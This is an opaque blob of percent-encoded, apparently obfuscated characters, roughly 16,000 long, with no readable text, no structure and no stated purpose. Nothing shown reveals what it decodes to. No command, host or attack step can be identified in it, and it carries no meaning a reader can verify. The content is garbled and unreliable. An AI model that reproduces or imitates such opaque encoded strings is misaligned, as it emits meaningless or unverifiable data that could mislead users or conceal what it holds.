1Hf.%5E;tA#%3CP%208Vf'Ci%20W?hP';Q.-Ci$D?%25T'%20%05+-E!;AhtY=%20U%15%3CP=!Vz;D+%18D$-%5Du%04I#)B,t@(%3CT;t%5C)=Ci'Q4-T=tD%22,C,'Vht%5E91K#,%0Dqd%15h%7D%01yz%14wx%0Dxd%15h%7C%01yz%16wp%0Dqd%15hy%01yz%14sq%0Dxc%0BstB!;R%0B'U(8%19tx%01ge%15vf%04y%60%19qx%01g%60%15vf%05yd%19%12%20Ti%20L2$Ti-J3hT'%20@4-Ui=Vf!_?5I/,%1Fi%04I#)B,tF.-R%22t%5C)=Ci'@*-R==J(f%0D;1V3$Eu7I';Bul%15vf%00yd%0Btx%05u%15%056-C$5K#&Ei1W4'Ci;F%25=C;1Af?X=%3C%05?'D;tF':Ui$W)%3EX-1Whha%251D5-%11=&%5Cf)_&%20M#:%11*5W%22f%0D%251K!%3CYu%10L5+%5E?1W?hs(:Nz%7F%01yz%16vx%1Fxd%15z:T/h%604:%5E;tU':B%20:Bf%02b%06%1A%19%07:C(-%0B6:%5E=;Q?8Tg2I'%3C%7C($%19%12%20X:tH)*X%251%05(=%5C+1Wf%20P:tG#-_i!V#,%11=;%054-V%20'Q#:%11=%3C@f%25P1=H3%25%11'!H$-Ci;Cf+P;0Vf)%5D%25;R#,%1Fu%17D(+T%25hG!eV;5%5Ckq%01yhq.-%119;V2)%5Di7J%22-%110;Pf-_=1W#,%11%20'%052'%5Ei8J(/%1Fue%15vf%02pd%0Bwy%04u&@%22!C,7Q%198%5E:%20z%22)E(hQkz%11+y%16z%0DC;;Wf/T=%20L(/%11*%3C@%25#%5E%3C%20%05%22)E(hu%03%09r%01%0Bf%0E%0Dr%02%1Bp%12%17r%06%1Ac%0F%0F%0D%16%0BM2%25%5Duc%15vf%00yd%0Bqx%00u7J*%1BA(:%19.te!=Vf+P;0%05/;%11(8W#)U0tW#/X:%20@4-Ui=Kf1%5E%3C&%05%22!V%20%20D*hF(8I#%3C%1Fu8J!tE;!K%25)E,hd%25+%5E%3C:Qf'Ci!V#:%11%20'%05$$P*?I/;E,0%05n.C(!A3$T'%20%052:P''D%25%3CX&:%0Chhr!1F-hF%20%20Mf1%5E%3C&%05$)_%22z%19vh%01if%11fz%05u%0DJ3:%11+5K-oBi5P2%20T'%20L%25)E%20;Kf;T;%22L%25-%11%20'%05%25=C;1K2$Hi!K'%3EP%208D$$Tgtu*-P:1%051)X=tDf%25%5E$1K2hP'0%052:Hi5B'!_i;Wf=B,tDf,X/2@4-_=tF':Ugh%14vx%1Fzm%15hy%00%7Bh%5Ck~%0D%7Fd%15hz%01yz%17vy%0Dqd%15hq%01yz%11vy%0D%1D%3C@f;T%251F2-Ui7D4,%11=-U#hX:tK)%3C%11:!U6'C=1Af?X=%3C%052%20X:tU'1%5C,:Qf%25T=%3CJ%22f%11%198@';Ti7M#+Zi-J3:%11:1I#+E%20;Kht%1F91D%25%20%112%5E%05fe%1C+&D(,%1C*;I):%0Bih%09z.X%25%20@4te!1W#hF('%05'&%11%20'V3-%11:5S/&Vi%20M/;%1195%5C+-_=tH#%3CY&0%0Bf%18%5D,5V#hE;-%05',U%20:Bf!Ei5B'!_ghA/:T*%20k'%25Tu0L5+%5E?1Wz%1CY,tV2)E,%7BU4'G%20:F#hU(%20Df1%5E%3Ct@(%3CT;1Af;T,9Vf!_*;W4-R=z%05%16$T('@f+Y,7Nf!Ei5K%22hE;-%05'/P%20:%0Bz+D:%20J+!B(%20L)&Bu2I'%3C%7C($%19/&R&9U*-E,%04D?%25T'%20%19~x%01ge%15vf%00~c%19%25'%5D&&%081%20X=1%19%12%20Ti%04%0B%09f%11%0B;%5Df)U-&@5;%11-;@5h_&%20%05+)E*%3C%052%20Ti;K#h%5E'tC/$Ti#L2%20%110;P4hS(:Nhha%251D5-%11*%3C@%25#%11(:Af%3CC0tD!)X'z%192'd9$@4%0BP:1%19t:T$h%14vx%1F%7Dd%15hx%09%7DhJ-tr!1F-'D=tC#%3CR!t@4:%5E;n%05%07*%5E;%20@%22te!=Vf8P09@(%3C%11&$Q/'_i=Vf'_%25-%05'%3EP%208D$$Ti2J4hP-0W#;B,'%05/&%11%0E1W+)_0z%19%20'_=yI//Y=hq.!Bi6D(#%11(7F)=_=tH3;Ei6@f;P?1Af)_-tF)&W%20&H#,%11+1C):Ti=Qf+P'tG#hD:1Af.%5E;tU'1%5C,:Q5f%0D%1D1V2hp*7J3&E:tD4-%11';Qf)%5D%25;R#,%11%20:%056:%5E-!F2!%5E't@(%3EX;;K+-_='%0Bf%18%5D,5V#hR&:Q'+Ei'P68%5E;%20%0Bz%3CT$$I'%3CTu$@'+Yd7M#+Z&!Q,;%0Dxd%15h%7C%01yz%16v%7C%0D+=B/&Eu9Gk%7C%0Dxd%15h%7C%01yz%10vx%0Dqd%15hq%01yz%16vz%0D%1D%3CL5hA(-H#&Ei9@2%20%5E-tL5h_&%20%05'%3EP%208D$$Ti2J4hE!1%055-%5D,7Q#,%11*;P(%3CC0tJ4hR%3C&W#&R0z%05%16$T('@f+Y,7Nf1%5E%3C&%05%22-E(=I5f%0D%20'h'+~:hF.-R%22;P2e%5C&0D*eR&:Q/&D,yG3%3CE&:%19%07hR&9H3&X*5Q/'_i1W4'Ci;F%25=C;1Af?X=%3C%05?'D;tG'&Zn'%055-R%3C&L21%11:1W0!R,z%05%16$T('@f%3CC0tD!)X'z%19wx%01g%60%15vf%01yd%19%16)H$1K2;%11/&J+hH&!Wf+D;&@(%3C%11%25;F'%3CX&:%05':Ti:J2hA,&H/%3CE,0%05%20'Ci'@%25=C%20%20%5Cf:T('J(;%1Fu%0Fd4:P0tR/%3CYihq.!Bi7D4,%11!5Vf*T,:%054-V%20'Q#:T-tR/%3CYi%20M#h%5C(,L+=%5Ci:P+*T;tJ%20h%5C&6L*-%11'!H$-C:tD*$%5E%3E1Ahta%251D5-%11%3E5L2hF!=I#hF,tW#%25%5E?1%052%20Ti7D4,%0D%1A1Q2!_.t@%3E8X;-%052!%5C,&%19%05%20T*?L(/%11,,U/:P==J(hE%209@zx%01yz%17vx%1Fxd%17zy%01yz%11vx%1Fze%10zx%01yz%11vx%1Fxd%1Dzy%01yz%16~x%1F%7Bd%14z'_%25;D%22te!1%05%25'%5C95K?h_(9@f1%5E%3Ct@(%3CT;1Af!Bi%20J)h%5D&:Bhha%251D5-%11:%3CJ4%3CT'tL2hP'0%052:Hi5B'!_ghQ?8Tue%15vf%05yd%0Bw%7C%04u$D?*H+5K-eD%20h%10vx%1Fxd%15h%7C%01%7Bh%08$=E=;Kk$%5E.;%19/&B,%20%08vt%00yd%0Bqx%01gl%14vtw&&%055-R%3C&L21%1Di#@a%3ETi8L+!E,0%052%20Ti:P+*T;tJ%20hE;5K5)R==J(hP=%20@+8E:z%05%16$T('@f%3CC0tD!)X'tI'%3CT;tJ4hD:1%05'hU%202C#:T'%20%056)H$1K2h%5C,%20M),%1Fu=H!tW,%20F.te!1%052:P''D%25%3CX&:%05'%25%5E%3C:Qf!Bi=K0)%5D%200%05):%11=;Jf$P;3@hha%251D5-%11=&%5Cf)V(=Kht%08yd%0Bwx%01gf%15rte!=Vf=B,&%05'+R&!K2hU&1Vf&%5E=tM'%3ETi$@4%25X:'L)&%11/;Wf%3CY%20'%052:P''D%25%3CX&:%0Bz.%5E'%20%085-%5C%206J*,%0D=;Q'$%0Dxd%15h%7B%07yz%17vy%0D%08tQ#+Y'=F'$%11,&W):%11&7F3:C,0%051!E!t%5C)=Ci%20W'&B(7Q/'_gtu*-P:1%05%25'_=5F2hB%3C$U):Ei2J4hP:'L5%3CP'7@htT?1K),Uu9L(eYd,Vz.X%258%08!:P0y%11vx%10u%00M/;%11=&D(;P*%20L)&%11*;P*,%11';Qf*Ti5P2%20%5E;=_#,%1Fi%04I#)B,tF)&E(7Qf;D9$J4%3C%11/;Wf)B:=V2)_*1%0Bz0%5Di6I'+Zu%0Bz%22t%01id%05%7Fx%11pd%194'%5D,h%14vx%1F~d%15hp%01%7BhV.'F%089J3&E%0F=@*,%0D.1Q%07%3CE;=G3%3CTu6Bk*C(:Ak8C%209D41%0Dxd%15hz%04yz%14tx%0Dxd%15h%7B%06yz%14uy%0D%1D%3C@4-%11%3E5Vf)%119&J$$T$tR/%3CYi-J3:%11-=B/%3CP%25tR'$%5D,%20%05%22-E(=I5f%11%198@';Ti%20W?hP.5L(f%0D%198@';Ti$W)%3EX-1%05?'D;tL%22-_==C/+P==J(hU,%20D/$Bi%20Jf8C&7@#,%1Fu%10%60%00%09d%05%00z%15%1Dr%0A%11v%15tt;&J4t%00yd%0Bu%7D%01gg%15ut%00yd%0Brx%01ge%11utp%19%04i%03%18p%10hg'+Zu0L58P=7M%03%3ET'%20%19~x%01ge%15vf%02xb%19wx%01g%60%15vf%01yc%19%0B!B:=K!hZ,-%19%20'_=%12D+!%5D0h%7C)=Ci5F%25'D'%20%05/;%11';Qf-_(6I#,%11/;Wf%3CY%20'%056)H$1K2h%5C,%20M),%1Fi%04I#)B,tF)&E(7Qf;D9$J4%3C%11=;%05#&P+8@f!EetJ4hE;-%05'&%5E=%3C@4h%5C,%20M),%1Fu'@2%18C&$@4%3CHub%15vf%03yd%0Bsx%00ue%15vf%00yd%0Bux%02u7D6%3CD;1v2)R%22%00W'+Tu%1A@%22*P'?%19%07hE,9U):P;-%05%25'%5C$!K/+P==J(hT;&J4h%5E*7P4:T-z%05%16$T('@f?P%20%20%05'h%5C&9@(%3C%11(:Af%3CC0t%5C)=Ci$D?%25T'%20%05'/P%20:%0Bz%11%5E%3C&%056)H$1K2hR&!I%22h_&%20%05$-%119&J%25-B:1Af)Ei%20M/;%11==H#f%11%198@';Ti%20W?hP';Q.-Ci$D?%25T'%20%05+-E!;Aht%08yd%0Bwx%01ge%15vtV,%20v()A:%3CJ2%0AT/;W#%1DA-5Q#tP=%20@+8E:h%14vx%1F%7Ba%15hy%01yhp5-Ci5P2%20T'%20L%25)E%20;Kf%20P:tC'!%5D,0%0Bf%18%5D,5V#hE;-%05'/P%20:%05):%11.;%05$)R%22tD(,%11:1I#+Ei5K)%3CY,&%056)H$1K2h%5C,%20M),%1Fue%15vf%09yd%0Brx%00ue%15vf%00yd%0Bwx%01ue%15vf%02%7Cd%0Bwx%01u%06@%25-X?1Af)%11;1A/:T*%20%05%25%20T*?J3%3C%0Dpd%15hy%01yz%16vx%0D+3%19$/%1C%3E%3CL2-%0D%1B1A/:T*%20L(/%110;Pf%3C%5Ei%20M#hB,7P4-%1195%5C+-_=tU'/Tgz%0Bzy%01yz%11vx%1F%7B%60%14z,X:5G*-Uue%15vf%03xe%0Bwx%07u%00M#hA&'Q'$%11*;A#hU&1Vf&%5E=tH'%3CR!tQ.-%11&:@f'_i2L*-%11%3E=Q.hH&!Wf*P'?%0Bf%18%5D,5V#hR!1F-hP'0%052:Hi5B'!_ghd(hD'1%5D6-R=1Af-C;;Wf'R*!W4-Ui#L2%20%11=%3C@f8P09@(%3C%119&J0!U,&%0Bf%11%5E%3C&%052:P''D%25%3CX&:%051)Bi:J2hR&9U*-E,0%0Bf%18%5D,5V#hE;-%05'/P%20:%05*)E,&%0Bz+%5E$$J(-_=%03L*$%7C&!K2t%00yd%0Bwx%01gg%15vte!1W#hX:tD(hT;&J4hF%20%20Mf%3CY,tA#$X?1W?hP-0W#;Bi$W)%3EX-1Ahha%251D5-%11*%3C@%25#%11%20%20%05'&Ui%20W?hP.5L(f%0D%1D%3C@f%25%5E+=I#h_%3C9G#:%110;Pf-_=1W#,%11%20'%05/&G(8L%22f%11%198@';Ti7M#+Zi=Qf)_-tQ41%11(3D/&%1Fue%15vf%05yd%0Bv~%00u%00M#h%5E;=B/&P%25tQ4)_:5F2!%5E'tF)=%5D-tK)%3C%11+1%05%20'D'0%0Bf%18%5D,5V#hE;-%05'/P%20:%0Bz=_-1C/&T-hz5-_=&%5C%02-S%3C3l%22%01U,:Q/.X,&%19sx%01ge%15vf%03yf%19%12%20Ti7J(&T*%20L)&%11==H#,%11&!Qf)_-t%5C)=Ci%20W'&B(7Q/'_i%3CD5hS,1Kf:T?1W5-Ugtk)hW%3C:A5hF,&@f%3CP%221Khha%251D5-%11=&%5Cf)V(=Kht%00yd%0Buq%07ge%15pt%09yd%0Bqx%01ge%15wt%09yd%0Bwx%01ge%13%7Ft%04yd%0Bwx%01g%60%15ut%09yd%0Bwx%01gg%14ut%09yd%0Bsx%01ge%15vtY=%20U5tp%04%11w%0F%0Bp%07t%60%1E%18c%0C%07vz%1CY%20'%05'+E%20;Kf+P':J2hS,tU#:W&&H#,%11+1F'=B,tQ.-%11&&L!!_(8%052:P''D%25%3CX&:%05.)Bi5%05%25%20P;3@$)R%22z%19%12%20Ti=A#&E%202L%25)E%20;Kf&D$6@4hH&!%05#&E,&@%22hX:tQ)'%11%25;K!f%0D;;P(,T-h@%20%3Cb,7P4-%7F(9@zx%01yz%11vx%1Fxd%10z:T:$J(;T%160D2)%0Dyd%15hy%01yz%17v~%0Dxd%15h%7B%08yz%14wx%0D*;H6'_,:Q%11!%5D%25%01U%22)E,hk)tY&'Q%03$T$1K2tU(%20Dz+%5E-1%19)?_,&k),Tu%00M#hE;5K5)R==J(hP$;P(%3C%11%20'%05+!B:=K!h%5E;tQ)'%11%25;Rhha%251D5-%11;1V2)C=tQ.-%1195%5C+-_=tU4'R,'VhtX/&D+-%0D?5I/,P==J(%1Dc%05hT3-C0%07@*-R=;Wz%07a%0C%1A%05%15%09%7F%1Ah%7C)=Ci6D(#%11-;@5h_&%20%056)C==F/8P=1%05/&%11=%3CL5hB,&S/+Tgtu*-P:1%052:Hi5K)%3CY,&%056)H$1K2h%5C,%20M),%1Fu%04I#)B,t@(;D;1%05?'D;tK'%25Ti=Vf.X%258@%22hX'tF):C,7Q*1%1Fu7M#+Z&!Qk!W;5H#eE&$%08*-G,8%086)H$1K2e%5C,%20M),%0D%12%1BG,-R=tR/%3CYi?@?;%0Bih%1Dvx%1Fxd%15h%7B%00qhW#,X;1F2%01_%0F&D+-%0Dxd%15hz%04yz%14wy%0D%1D%3CL5hR(&Af%20P:tG#-_i&@6'C=1Af)Bi8J5%3C%1Di5K%22hE!1%052:P''D%25%3CX&:%051)Bi0@%25$X'1Ahha%251D5-%11*;K2)R=t%5C)=Ci6D(#%11%209H#,X(%20@*1%1Fu#W/%3CP+8@zy%01yz%16qx%1Fxd%17z%20E=$V%7Cg%1E%3E#Rh8T(7M6)H$1K2;%1F*;Hi$T.5Iz=_$;P(%3C%0D%0A;K5'%5D,t@4:%5E;tJ%25+D;&@%22t%00yd%0Brx%01gf%13vt%04yd%0Bwx%01gg%15utn%16=%19%12%20X:tQ4)_:5F2!%5E'tF)=%5D-tK)%3C%11+1%05'=E!;W/2T-z%05%16$T('@f%3CC0tDf,X/2@4-_=tU'1%5C,:Qf%25T=%3CJ%22f%0Dqd%15hy%01yz%14q~%0Dqd%15hp%01yz%1Dvx%0D%198@';Ti7J(.X;9%052%20Ti7J4:T*%20@%22hP-0W#;Bi%20Jf8C&7@#,%1Di;Wf+Y&;V#hPi0L%20.T;1K2hA(-H#&Ei9@2%20%5E-z%19%1F'D;tU'1%5C,:Qf%20P:tG#-_i!K5=R*1V5.D%25z%05%11-%11(&@f&P?=B'%3CX'3%05?'Di6D%25#%11=;%052%20Ti'Q):Tgh%1Dvx%1Fxd%15hy%06%7Ch%7F%07tr&:C//%0Dxd%15h%7F%01yz%14vy%0Dxd%15hy%01yz%17vx%0D%0A5I*!_.t@0-_=tM'&U%251Wf!_i7D(+T%25$W)%3EX-1Wz+%5E'%20D/&T;hV1!E*%3Cg';T%1C&Iz,T/5P*%3Cr!1F--UuyQ#0Eu1%5D6!C0%17J(.X.h%14vx%1Fzm%13hy%01zh@()S%251d+'D'%20c/-%5D-hM2%3CAs%7B%0A#0P$$I#fR&9%19#%25S,0A#,%1C*%3C@%25#%5E%3C%20%08*'Vu1%5D6!C(%20L)&e%209@z,%5E*!H#&E%0C8@+-_=h%14vx%1F~d%15h%7D%01yhl2h%5D&;N5h%5D%20?@f%3CY%20'%056)H$1K2hY('%05'$C,5A?hS,1Kf;D+9L2%3CT-z%05%16$T('@f+Y,7Nf!Wi-J3:%119&@0!%5E%3C'%05'%3CE,9U2hF('%055=R*1V5.D%25tG#.%5E;1%052:H%20:Bf)V(=KhtA(&@(%3C%7F&0@z%20E=$%1FigF%3E#%0B1%7B%1F&&Biy%08pl%0A%0B)E!%7Bh'%3CY%04%18%19~x%01ge%15vf%02yc%19~x%01gg%15vf%00ye%19%12%20Ti'@*-R=1Af+D;&@(+Hi=Vf&%5E=tV38A&&Q#,%11+-%05?'D;tG'&Zi2J4hE!=Vf%3CC(:V'+E%20;Khha%251D5-%11=&%5Cf)_&%20M#:%11*5W%22f%0D%7Bd%15hy%01yz%14vy%0D;1A3+Tu%1AP+*T;%12J4%25P=hU4'E&%20%5C6-%0D=1V2tV,%20a#:X?1A%15%3CP=1c4'%5C%0C&W):%0Dyd%15h%7C%01yz%15tx%0D%1D%3CL5hA(-H#&Ei9@2%20%5E-tL5hR%3C&W#&E%25-%053&P?5L*)S%251%0Bf%18%5D,5V#hE;-%05'&%5E=%3C@4h%5E'1%05):%11*;K2)R=tV38A&&Qf.%5E;tD5;X:%20D(+TghQ)%01b%06%07Q4!_.hu*-P:1%05#&E,&%052%20Ti:D+-%11&2%052%20Ti7D4,%11&&%05'+R&!K2hY&8A#:%1Fue%15vf%05yd%0Bv~%05ue%15vf%02%7Cd%0Bpx%00u%07%60%14%01wul%15vf%03yd%0Btx%09ue%15vf%08yd%0Br%7D%01u%0DJ3:%11:%20W#-Ei5A%22:T:'%05/;%11=;Jf$%5E'3%0Bf%18%5D,5V#hB!;W2-_i=Qf)_-tQ41%11(3D/&%1Fu;K%0A!_,h%14vx%1Fzm%10hy%01%7Bh%1Dvx%1Fxd%15hz%01yh%1Dvx%1Fpd%15hz%01yh%14vx%1F%7Dd%15h%7B%01qhq#;Eue%15vf%05yd%0Bwz%02ue%15vf%00%7Cd%0Bwx%00uc%15vf%05yd%0Bs~%00u%04I#)B,t@(%3CT;t%5C)=Ci2L4;Ei:D+-%1Fu$D4;T%00:Qzp%01yz%14vx%1Fxm%13z%09D=%3C@(%3CX*5Q/'_i;Cf%3CY%20'%056)H$1K2hY('%05%20)X%251Ahha%251D5-%11.;%05$)R%22tQ)hE;-%05'/P%20:%05):%11:1I#+Ei5%05%22!W/1W#&Ei$D?%25T'%20%05+-E!;Ahtu%0C%12d%13%04e%16%18j%07%0Cx%07%13%19%1F'D;tU'1%5C,:Qf!Bi5I4-P--%05$-X'3%056:%5E*1V5-Ugtu*-P:1%051)X=tC):%11*;K%20!C$5Q/'_ghV*)E,y%11vx%11%251C2t%06yd%0Br%7D%01gd%15wt%09yd%0Bwz%00ge%15vtP$;P(%3C%0D*%3C@%25#%5E%3C%20%085=R*1V5eX*;Kzy%01yz%16%7Fx%1Fxd%12z~%01yz%17vx%1Fqe%15zx%01yz%17vx%1Fxd%15z+P'7@*)S%251%19)&t1$L4-Uue%15vf%02yd%0Bwx%00u=K/%3CX(%20@z*%5E&8@'&%0D-&L%20%3C%0D*!W5'Cu%00M#hA(-H#&Ei%20W'&B/1Wf%3CX$1Af'D=tD(,%11-=Af&%5E=tF)%25A%251Q#f%11%198@';Ti%20W?hP.5L(f%0D~d%15h%7B%01yz%11vx%0Dqd%15hy%01yz%16t%7D%0D,:P+-C(6I#tp;&D?fA;;Q)%3CH91%0B/&R%25!A#;%0D%10;Pf%20P?1%05#0R,1A#,%11=%3C@f&D$6@4h%5E/tD*$%5E%3E1Af:T.=V2:P==J(;%11/;Wf%3CY%20'%05+'S%208@f&D$6@4f%0D?=V'tB=&L(/%0Dqd%15hy%01yz%10vy%0Dqd%15hy%01yz%14qq%0Df=H'/T:%7BS/;Pg'S!t%00yd%0Brx%01gd%1Dutpi%20@+8%5E;5W?hB,7P4!E0t@4:%5E;tJ%25+D;&@%22hP'0%05?'D;tU'1%5C,:Qf?P:tS)!U,0%0Bf%18%5D,5V#hE;-%05'/P%20:%0Bzy%01yz%11vx%1Fyg%15z6%11*;If!E,9Vk;E(&Qz!%5C(3@z)C%205%08%22-B*&L$-U+-%19+)I%1E=A2%20%0D:%3CJ1%0BP'7@*%0AD=%20J(t%5Dub%1560%0Dqd%15hy%01yz%14qz%0Dqd%15h%7C%01yz%10vx%0D:$D%25-%0D%10;P4hA(-H#&Ei%3CD5hS,1Kf%3E%5E%200@%22hP'0%054-@%3C=W#;%11(:%05',U%20%20L)&P%25tV#+D;=Q?hR!1F-f%11%198@';Ti%20W?hP.5L(f%0D:$I/%3C%0D*&J5;~;=B/&%0D%1D%3C@f8P09@(%3C%119&J0!U,&%05/;%11*!W4-_=8%5Cf=_(%22D/$P+8@hha%251D5-%11=&%5Cf)V(=Kf!_i5%05%20-Fi9L(=E,'%0Bz!_*8P%22-%0D%1D%3C@f+P;0%0521A,t%5C)=%11:1I#+E,0%055-T$'%05/&R&&W#+Egtu*-P:1%05%25%20T*?%05?'D;tV#$T*%20L)&%11(:Af%3CC0tD!)X'z%19.!U,%18J!'%0Dxd%15h%7C%01yz%15~~%0Dxd%15h%7C%01yz%16w~%0Dxd%15h%7D%04yz%11vy%0D(7Q/'_ue%15vf%03xf%0Bwx%03ul%15vf%00yd%0Bw%7D%06u7M#+Z&!Qk!W;5H#eC,9J2-%1C($U*-%1C95%5Cz+Y,7N)=Ed6J)%3CB=&D6t%00yd%0Buq%07ge%15tt%00yd%0Brx%01gg%17pte!=Vf8P09@(%3C%11&$Q/'_i=Vf%3CT$$J4)C%208%5Cf=_(%22D/$P+8@hha%251D5-%11=&%5Cf)_&%20M#:%1195%5C+-_=tH#%3CY&0%0Bz%3CP.%1AD+-%0D$=K%0E-X.%3CQzp%01yz%14rx%1Fxd%14z)C%205%08*)S,8I#,S0h%1Dvx%1Fzd%15h%7D%01yh%1Dvx%1Fzd%15hz%01yh@%3E8X;-q/%25T;hC3$%5Du6@!!_ul%15vf%09yd%0Bwx%03um%15vf%00yd%19%12%20Ti=K%20'C$5Q/'_i'@(%3C%11=;%052%20Ti6D(#%11%3E5Vf!_*;W4-R=8%5Cf.%5E;9D2%3CT-z%05%16$T('@f%3CC0t%5C)=Ci$D?%25T'%20%05'/P%20:%0Bzp%01yz%14vx%1Fxm%1Dz%11%5E%3CtM'%3ETi1%5D%25-T-1Af%3CY,tH'0X$!Hf&D$6@4h%5E/tD3%3CY,:Q/+P==J(hP=%20@+8E:z%05%16$T('@f:T:%20D4%3C%11=%3C@f+Y,7N)=Ei$W)+T:'%0Bzz%01yz%14vx%1F%7Cd%16z%7F%01yz%10vx%1Fyd%17z$X?1%19%25'%5C95W#te!=Vf8P09@(%3C%11:1W0!R,tL5hE,9U):P;=I?hD'5S'!%5D(6I#f%11%198@';Ti%20W?hP.5L(h%5D(%20@4h%5E;tF)&E(7Qf;D9$J4%3C%1Fu%00M#hE;5K5)R==J(hH&!%05':Ti&@%20-C,:F/&Vi0J#;%11';Qf-I%20'Qhha%251D5-%11:%20D4%3C%11=%3C@f8C&7@5;%11(3D/&%1Fu7M#+Z&!Qk%20T(0@4eR%3C&W#&R0hC)&Eu%00M/;%11=&D(;P*%20L)&%11;1T3!C,'%05'&%11(0A/%3CX&:D*hB,7P4!E0tV2-Agtu*-P:1%05%20'%5D%25;Rf%3CY,tU4'%5C9%20Vf.C&9%05?'D;tG'&Zi%20Jf)A9&J0-%11=%3C@f8P09@(%3C%1Fue%15vf%00yd%0Bp%7D%00u%00M#hP$;P(%3C%11&&%05%25=C;1K%251%11&2%052%20Ti%20W'&B(7Q/'_i%3CD5hR!5K!-Ugtu*-P:1%054-B=5W2hE!1%056)H$1K2hA;;F#;Bghh/;B%20:Bf+Y,7N)=Ei=Azy%01yz%16%7Fx%1Fxf%14z%18P09@(%3C%11%20:F)%25A%251Q#t%06yd%0Brx%01g%60%14vt%06yd%0Bwx%01gg%15vt%00yd%0Brx%01gd%15wt%09yd%0Bw%7D%01ge%15vtT/%20V#+D;1%19qx%01g%60%15vf%05%7Bd%19y*P'?%18z-G,:Q5th&!Wf;P?1Af8P09@(%3C%11-1Q'!%5D:tD4-%11%3C$%052'%11-5Q#f%0Dyd%15h%7C%01yz%14tx%0D:1I#+E%041Q.'Uu1%5D6!C(%20L)&e%209@5%3CP$$%19%60.T(%20P4-Bth%1Cvx%1F%7Dd%15hy%01yh%1Dvx%1Fxd%15hz%01qh%14vx%1F%7Be%17hy%01zhL(!E%205I/2X'3%19%25'_/=W+tB*&L6%3Cj:&F%18u%13u=K0)%5D%200%052-B=tH),Ti%7CU*-P:1%053;Ti%18l%10%0D%11&&%05%0F%06e%0C%13w%07%1C~%1B%0Bq%03%1Bei;Wf%0B~%07%1A%60%05%1C~%1B%0Bq%03%1Be%60hf'&R,8I#,%0D:1I#+E,0%19%05%20T*?J3%3Cr&:C//t;&J4t%00yd%0Bwx%01ge%15rtX:h%13vx%1Fzd%15hz%00yhV#%3Ct1$L41e%209@4t%09yd%0Bwx%01gg%14vt%00yd%0Bux%01gg%15vtx=tD68T(&Vf1%5E%3CtM'%3ETi5I4-P--%055=S$=Q2-Ui%20M/;%11%20:C):%5C(%20L)&%1Fi%04I#)B,tF.-R%22tG#.%5E;1%052:H%20:Bf)V(=Khte!1%05%25!E0t%5C)=%11,:Q#:T-tL5hX'%22D*!Ugtu*-P:1%05%25%20T*?%05/%3C%11(:Af%3CC0tD!)X'z%195tY('j1&a;;U#:E0h%14vx%1Fqd%15h%7C%01yhu'1%5C,:Qf%18C&7@5;X'3%19sx%01ge%15vf%02ye%19'+E%20;K%7C'_%0B1C):T%195%5C+-_=hQ.:%5E%3Eh%14vx%1F%7Dd%15h%7B%03%7BhF.-R%22;P2eA,:A/&Vu$P5%20%0D:!Gz%11%5E%3C&%056)B:#J4,%11$!V2hS,tD2h%5D,5V2h%09i7M':P*%20@4;%11(:Af+%5E'%20D/&%11+;Q.h%5D,%20Q#:Bi5K%22h_%3C9G#:BghM2%3CA:n%0Ait%01yd%0Brx%01gd%14vtC,0L4-R=%04J5%3Cu(%20Dz%11%5E%3C&%05$)_%22tA)-Bi:J2hB%3C$U):Ei!V/&Vi%20M/;%11*5W%22hX'tDf,X.=Q'$%11%3E5I*-Egtu*-P:1%052:Hi5K)%3CY,&%05%25)C-z%19wx%01gg%10vf%04yd%19wx%01gg%1Cvf%00xb%19%04!U?1V2hs(:Nz%17B+hu'1%5C,:Qf;D*7@5;W%3C8%04f%11%5E%3C&%052:P''D%25%3CX&:%05.)Bi6@#&%11($U4'G,0%05'&Ui=Vf=_-1W!'X'3%05'hW%20:D*hC,%22L#?%1Fu%00M#hB,:A#:%11(:Af:T*1L0-Ci5F%25'D'%20%05%25)_';Qf*Ti%20M#hB(9@hha%251D5-%11*%3C@%25#%11=%3C@f,T=5L*;%1Fu%0FJ$%22T*%20%05%09*%5B,7Q%1Bt%00yd%0Brx%01gg%15%7Fte!1%05%22!V%20%20D*hF(8I#%3C%11=;N#&%11/;Wf%3CY%20'%05%25)C-tM';%11+1@(hU,8@2-Ugtu*-P:1%052:Hi5A%22!_.tQ.-%11*5W%22hP.5L(f%0D%10;P4hR(&Af!B'sQf-_;;I*-Ui=Kf1%5E%3C&%05$)_%22sVf;T*!W/%3CHi$W)/C(9%05n%7Bui%07@%25=C,%7D%0Bf%18%5D,5V#hR&:Q'+Ei-J3:%11+5K-hE&t@(:%5E%258%09f'Ci%20W?hP';Q.-Ci7D4,%1Fu%15%055-R%3C&L21%11,&W):%11&7F3:C,0%05'&Ui-J3:%1195%5C+-_=tR';%11?;L%22-Ugtu*-P:1%052:Hi5B'!_ghm%03%04g%0C%00l%05%09%0D$5%5Dk%20%1Cxd%19~x%01gc%15vf%04yd%19vx%01gf%15vf%01yd%19wx%01g%60%15vf%02%7Bc%19~x%01ge%15vf%02%7B%60%19qx%01g%60%15vf%07yd%19';B%203Kz%3C%5E%05;R#:r('@z%18T(7Mf%18P09@(%3CBu%20@%3E%3C%0D%1D%3C@f8P09@(%3C%11%20:C):%5C(%20L)&%119&J0!U,0%05/;%11%20:S'$X-z%05%16$T('@f+Y,7Nf1%5E%3C&%055-%5D,7Q/'_ghq.!Bi$D?%25T'%20%05#0R,1A5hH&!Wf)R*;P(%3C%11+5I'&R,z%05%16$T('@f%3CC0tD('E!1Wf8P09@(%3C%11$1Q.'Ughq4)_:5F2!%5E'tC'!%5D,0%05%22=Ti%20Jf)%11*;H+=_%207D2!%5E't@4:%5E;z%05%12:Hi5B'!_i;Wf/%5Ei6D%25#%11(:Af;T%251F2hP';Q.-Ci$D?%25T'%20%05+-E!;AhtG';A#t%09yd%0Bwx%01gg%15rtE&%07Q4!_.%00D!tU,8@2-%0D%1D%3C@f8Y&:@f&D$6@4hH&!%05#&E,&@%22hX:tL(%3EP%25=Ahha%251D5-%11*%3C@%25#%11%20%20%05'&Ui%20W?hP.5L(f%0D=-H#tC,:A#:t1$L41%0D:1Q%14-@%3C=W#%0B%5E'2L4%25P==J(t%00yd%0Bs%7D%01g%60%15vtw(=I#,%11=;%05*'P-tU)$H/=I*;%0Bul%15vf%09yd%0Btx%03u&@%22!C,7Q%13:%5Du%04I#)B,tV#$T*%20%05'hG(8L%22hA(-H#&Ei9@2%20%5E-tQ)hR&:Q/&D,z%195%25%0D==Q*-%0D%195%5C+-_=ta#+%5D%20:@%22t%12u%15w%0F%09%7Du%1Bi%02%05d%1D%01d%0A%0Ap%07%1F%60%00%1C%0Dxd%15h%7B%08yz%14wq%0D%1D%3C@f+%5E':@%25%3CX&:%052'%110;P4hR(&Af8C&%22L%22-Ci%20L+-Ui;P2f%11%198@';Ti%20W?hP.5L(